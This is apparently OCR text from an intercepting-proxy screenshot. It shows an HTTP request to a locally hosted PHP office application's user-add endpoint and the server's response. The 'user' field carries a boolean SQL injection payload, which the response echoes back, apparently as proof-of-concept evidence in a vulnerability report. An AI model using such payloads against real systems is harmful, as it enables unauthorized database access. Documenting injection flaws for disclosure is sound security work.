 5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/?a=lu&m=input&d=flow&num=user&mid=0&callback=opegs17302
97144114_8934
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 id=0&name=asdf&num=&user=asdf1' and if(1=1,1,2)=1--
&sex=%E7%94%B7&pass=&sort=0&pingyin=&deptname=%E8%B4%A2%E5%8A%A1%E9%83%A
8&deptid=3&ranking=1&deptnames=&deptids=&rankings=&superman=&superid=&wo
rkdate=2024-10-30&companyid=1&temp_dwid=&dwid=&groupname%5B%5D=0&mobile=
13800000008&tel=&email=&weixinid=&groupname=&sysmodeid=10&sysmodenum=use
r
6 X-Powered-By: PHP/8.0.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 563
11
12 ;afterwebmain;after;after;aftertrue;aftermode_user|input;aftertrue;after
mode_user|input;aftersave;afterflow;after;afterzh-CN;aftertrue;after;aft
ertrue;after;after;after;aftertrue;after0;afteruser;after;after1;afteras
df;afterasdf1' and if(1=1,1,2)=1--
;after;after;after2024-10-30;after□;after13800000008;after□□□;after1;aft
er;after;after;after;after;after;after;after1;after0;after;after;after3;
after;after;after1savebefore#user:asdf1'andif(1=1,1,2)=1--{"code":201,"m
sg":"\u624b\u673a\u53f7[13800000008]\u5df2\u5b58\u5728\u4e86","data":[],
"success":false}
Request attrib
Request query
Request body
Request cooki
Request heade
Response hea